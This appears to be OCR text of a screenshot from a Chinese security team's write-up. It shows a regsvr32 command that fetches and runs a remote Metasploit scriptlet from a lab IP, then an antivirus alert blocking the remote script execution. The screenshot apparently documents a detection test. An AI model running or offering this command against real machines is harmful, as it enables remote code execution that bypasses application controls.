 C:\Windows\system32\cmd.exe
C:\Users\xysoul\Desktop>C:\WINDOWS\SysWOW64\regsvr32.exe /s /n /u /i:http://10.211.55.2/msf_x86.sct scrobj.dll
C:\Users\xysoul\Desktop>
c_test2
_test
47%
82°C
木马查杀
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: cmd.exe 结束进程
防护项目: 远程脚本运行
操作目标: [执行] C:\WINDOWS\SysWOW64\
regsvr32.exe
已隔离威胁对象: 5 查看隔离文件
多引擎保护中:
程序版本 5.0.0.8160(64位) 病毒库日期 2020-02-15 检查更新
病毒查杀
防护中心
大脑
Tide安全团队
允许
阻止 ( 34 )